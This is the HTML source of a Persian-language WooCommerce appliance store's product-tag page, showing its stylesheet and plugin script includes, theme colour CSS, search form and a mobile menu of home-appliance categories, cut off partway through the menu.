<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768339917' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768339917' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6382-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6382.css?ver=1713802856' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.20.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-font-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/font.css?ver=1768339917' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/global.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6388-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6388.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6415-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6415.css?ver=1713802857' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=1768339917' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-for-listing-pages-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend-list-products.css?ver=1768339917' type='text/css' media='all' />
<link rel='stylesheet' id='owl_new_css-css' href='https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/style.css?ver=1768339917' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768339917' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768339917' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.min.js?ver=1" id="script1-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.js?ver=1" id="owl-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jquery.countdown.js?ver=1768339917" id="owl9-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.countdown.min.js?ver=1" id="owl99-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/sitaplus.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="contactus-js-extra">
/* <![CDATA[ */
var arCUVars = {"url":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","version":"2.2.8","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"12da6c0f49\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/product-tag\/%D9%84%D8%A8%D8%A7%D8%B3%D8%B4%D9%88%DB%8C%DB%8C\/\" \/>"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/contactus.min.js?ver=2.2.8" id="contactus-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1768339917" id="contactus.scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/js/flatpickr/flatpickr-mobile.js?ver=1768339917" id="persian-elementor-flatpickr-mobile-js" defer></script>
<link rel="https://api.w.org/" href="https://sitaplus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sitaplus.com/wp-json/wp/v2/product_tag/84" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sitaplus.com/xmlrpc.php?rsd" />

<!-- Analytics by WP Statistics v14.6.3 - http://wp-statistics.com/ -->
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<link href="" rel="shortcut icon">
<style>

.takhfif-mob-a .daroffer-sepid , .wishlist_table .product-add-to-cart a , #mySidenav .dmega .sub-menu:hover .sub-menu li a::before , #mySidenav .dmega .sub-menu .sub-menu li a::before , .stellarnav.mobile.dark ul ul , .min-icon-footer:hover .fi.fi-rr-home , .min-icon-footer .sabadnumbercolor  , .modaldakhel , .closeiran-s  , .head-page.bargnew h1::before , .post-news-1 h3::before , .onvan-bocxs h3::before , .mik-999-1400 .page-numbers.current , .mik-999-1400 .page-numbers:hover , #cancel-comment-reply-link  , .menu-header.sepid-menu-asli .dmega li .sub-menu li a::before , .menu-header.sepid-menu-asli .mega li a::before , .menu-header.sepid-menu-asli ul li .sub-menu li a::before , .offer-asli88 , .main-blog-1 .page-numbers.current , .ps2.product-style.htpp.sepid-111-23135554tg , #headefoot::before , .right-sepid-list-1 h3::before , .product-list22:hover::before , .main-blog-1.rr-blog-1 h2::before , .product-list-1234234 h3::before , .post-n-meta.meta-tag-1 a:hover , .mozooo , .right-blog-sepid-main-box .form-submit #submit , .right-blog-sepid-main-box #respond h2::before , .didgah-onw-22 ol li .comment-reply-link , .didgah-onw-22 h2::before , .left-blog-sepid-main-box  .list-group-item:first-child , .left-blog-sepid-main-box h4::before , .blog-meta-1 .blog-meta-2 .blog-meta-user , .sepid-blog-title h1::before , .daghighe , .userj-1 .onvanij::before , .sepid-sefaresh h2::before , .sepid-sefaresh h2 a , .ligin::before , .elkone .title-2::before , .ddd-mink12 , .woocommerce-MyAccount-content .addresses .title h3::before , .woocommerce-MyAccount-content .woocommerce-Address-title.title a , .woocommerce table.my_account_orders .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total::before , .khorooj-sistem  , .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current , .woocommerce .widget_price_filter .ui-slider .ui-slider-range , .bak-mm-1 .pro-head.title-3::before , .first-sepid-product-box.rel-sepid h4::before , .sgare-sepid-box h4::before , .share-2 a , #woosq-popup h2::before , #woosq-popup .slick-slider .slick-dots li.slick-active button::before , #sharem .close1 , .share-2 a , #videom .close , .meta-one-sepi-video:hover , .matn-didgah , .matn-didgah1 h3::before  , .emtiaz-3 , .woocommerce div.product .woocommerce-tabs .panel h2::before , .woocommerce div.product .woocommerce-tabs ul.tabs li.active a , .right-two-p-sepid , .progress-bar-bamdad  , .tazmin , .checkout.woocommerce-checkout #order_review_heading::before  , .checkout.woocommerce-checkout #order_review   , .woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before , .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button , .head-page , .cart-collaterals.sticky-sidebar , .sepid-box-401-price-timer .time1.mini-1-time , .tablinks.active , .sepid-product-tab-1 h3::before  , .sepid-mini-cart-header .mini-cart-3 .button.checkout.wc-forward , .sepid-mini-cart-header .mini-cart-3 .remove.remove_from_cart_button  , .sepid-offer-402 h3::before , 
.moment-offer , .sepid-lahze-arrow , .sepid-bell-new , .etela-bazsho-1 .elktwo:hover , .etela-bazsho-1 .elktwo::before , .sepid-mini-cart-header {
background: #2962FF;	
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background-color: #2962FF;	

}

#mySidenav .dmega .sub-menu:hover li:first-child a , .menu-header.sepid-menu-asli .dmega .sub-menu li:hover a , .dmega .sub-menu li.lins:first-child a , .seconds.time1.mini-1-time , .woocommerce-cart-holder  .coupon button , .woocommerce-cart-holder  .product-subtotal::before {
	background: #2962FF !important;	

}

.woocommerce-MyAccount-navigation ul li:hover a , .bamdad-darsad , .woocommerce-cart-holder .product-subtotal , .dgwt-wcas-pd-price, .dgwt-wcas-tpd-price , .sepid-m-but .woosq-btn:hover::before , .meta-buttom-sepid1 .woosc-btn:hover::before , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu li:hover a , .sepid-p-list-price ins , .left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf time , .woocommerce form .show-password-input.display-password::after, .woocommerce-page form .show-password-input.display-password::after , .nikik1 , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before , .woocommerce-MyAccount-navigation-link.is-active a , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total .nobr , .woocommerce .risk-to-link a.button.added::after , .woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::before , .add_to_wishlist.single_add_to_wishlist:hover i , .meta-v-sopid-box .woosc-btn:hover::before , .sepid-m-but .woosc-btn-added.woosc-added::before , #shareb:hover i , .first-sepid-product-box #reply-title::before  , .meta-v-sopid-box .woosc-btn.woosc-btn-added.woosc-added::before , .tedad-sepid i , .sepid-head-bazsho-2 .user-meta a:hover , .sepid-head-bazsho-2 .user-meta a:hover i , .sabadnumbercolor {
	color: #2962FF;	
}

.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before, .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li:hover a {
		color: #2962FF !important;	

}
.elktwo:hover , #woosq-popup .slick-slider .slick-arrow:hover , .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select
{
	
		border-color: #2962FF;	

}


.right-loo-sepid h3::before , .offer-r-sepid , .leading #reg-btn  , .user-accout-sepid-box h2::before , .woof_container h4::before , .link-kootah button , .matn-didgah1 li::before , .Property-sepid h4::before , .daroffer-sepid , .sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity {
background: #F9AB00;	
}


.rel-comment-tedad i , .woocommerce .star-rating span::before , .meta-catalog-date-box .fi.fi-rr-download , .woocommerce p.stars:hover a::before , .emtiaz-6 .number::before , .woocommerce-cart-holder .button.button_update_cart::before , .sepid-box-401-price-timer , .offer-sepid-2 h3 i , .offer-asli , .sepid-header-one-box i {
	color: #F9AB00;	

}
.sepid-box-401-price-timer.sepid-tak-rangi  .mini-1-time {
	background: #F9AB00 !important;	

}
body {
	background: #F2F6FC;	

}
.dmega .sub-menu:hover li:first-child a {
  background: #fff !important;
}
.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a {
  background: unset !important;
}

#mySidenav .dmega .sub-menu:hover .sub-menu li a {
  background: #fff !important;
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-180x180.png" />
<meta name="msapplication-TileImage" content="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-270x270.png" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                    var woof_link = 'https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/';

                                woof_really_curr_tax = {term_id:84, taxonomy: "product_tag"};
                            </script>

                <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "مرتب سازی براساس",
                'date': "تاریخ",
                'perpage': "برای هر صفحه",
                'pricerange': "محدوده قیمت",
                'menu_order': "ترتیب منو",
                'popularity': "popularity",
                'rating': "امتیاز",
                'price': "قیمت از کم به زیاد",
                'price-desc': "قیمت از زیاد به کم"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "در حال بروزرسانی ...";

        
            var woof_lang_show_products_filter = "نمایش فیلتر محصولات";
            var woof_lang_hide_products_filter = "مخفی کردن فیلتر محصولات";
            var woof_lang_pricerange = "محدوده قیمت";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/plus3.png";
            var woof_toggle_opened_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_رنگ","pa_سایز","yith_product_brand"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        });</script>
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="rtl archive tax-product_tag term-84 theme-sepid woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-6382">
		<header data-elementor-type="header" data-elementor-id="6388" class="elementor elementor-6388 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4773279 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4773279" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15c681c0" data-id="15c681c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4db5ede3 elementor-widget elementor-widget-image" data-id="4db5ede3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://sitaplus.com">
							<img width="67" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2067%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6853" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" data-lazy-sizes="(max-width: 67px) 100vw, 67px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" /><noscript><img width="67" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" class="attachment-large size-large wp-image-6853" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" sizes="(max-width: 67px) 100vw, 67px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43af5d69" data-id="43af5d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-672ae09d elementor-widget elementor-widget-searchone" data-id="672ae09d" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60cd58dc elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60cd58dc" data-element_type="section" id="sepshadow" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4dfe8ba4" data-id="4dfe8ba4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baf9b70 elementor-widget elementor-widget-headerthree" data-id="baf9b70" data-element_type="widget" data-widget_type="headerthree.default">
				<div class="elementor-widget-container">
			





<div class="sepid-heart-header-box menu-1" onclick="openNav()">
<i class="fi fi-rr-list"></i>
</div>
<div id="mySidenav" class="menu-mobile-111">


  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
     <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>

				<a class="khorooj-sistem" href="https://sitaplus.com/my-account/">ورود و عضویت</a>
  </div>
        
    
    </div>
	
<div class="mobile-menu-1 stellarnav">
 <ul id="header_main_nav" class="nav header-nav header-bottom-nav nav-center  nav-uppercase"><li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست </a></li>
<li id="menu-item-6828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی </a>
<ul class="sub-menu">
	<li id="menu-item-6829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی </a></li>
	<li id="menu-item-6830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی </a></li>
	<li id="menu-item-6831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی </a></li>
	<li id="menu-item-6832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر </a></li>
	<li id="menu-item-6833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی </a></li>
</ul>
</li>
<li id="menu-item-6834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری </a>
<ul class="sub-menu">
	<li id="menu-item-6835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون </a></li>
	<li id="menu-item-6836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار </a></li>
</ul>
</li>
<li id="menu-item-6837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی </a></li>
<li id="menu-item-6838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال </a>
<ul class="sub-menu">
	<li id="menu-item-6839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو </a></li>
</ul>
</li>
<li id="menu-item-6840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه </a>
<ul class="sub-menu">
	<li id="menu-item-6841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری </a></li>
	<li id="menu-item-6842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری </a></li>
	<li id="menu-item-6843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور </a></li>
